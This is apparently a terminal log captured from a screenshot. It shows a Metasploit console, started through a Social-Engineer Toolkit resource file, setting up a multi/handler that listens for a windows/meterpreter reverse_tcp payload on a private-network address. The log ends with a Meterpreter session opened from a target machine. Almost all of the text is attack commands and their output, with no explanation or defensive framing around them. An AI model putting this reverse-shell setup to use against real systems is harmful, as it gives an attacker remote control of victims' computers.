 root@ghost: ~
root@ghost: ~ 117x40
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO. .oOOOOoOOOOl. ,OOOOOOOOo
dOOOOOOOO. .cOOOOOc. ,OOOOOOOOx
lOOOOOOOO. ;d; ,OOOOOOOOl
.OOOOOOOO. .; ; ,OOOOOOOO.
cOOOOOOO. .OOc. 'oOO. ,OOOOOOOc
oOOOOOO. .OOOO. :OOOO. ,OOOOOOo
lOOOOO. .OOOO. :OOOO. ,OOOOOl
;OOOO' .OOOO. :OOOO. ;OOOO;
.dOOo .OOOOocccxOOOO. xOOd.
,kOl .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v4.17.13-dev ]
+ -- --=[ 1808 exploits - 1028 auxiliary - 313 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.106.133
LHOST => 192.168.106.133
resource (/root/.set/meta_config)> set LPORT 626
LPORT => 626
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.106.133:626
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.106.190
[*] Meterpreter session 1 opened (192.168.106.133:626 -> 192.168.106.190:1063) at 2018-11-04 23:06:19 -0200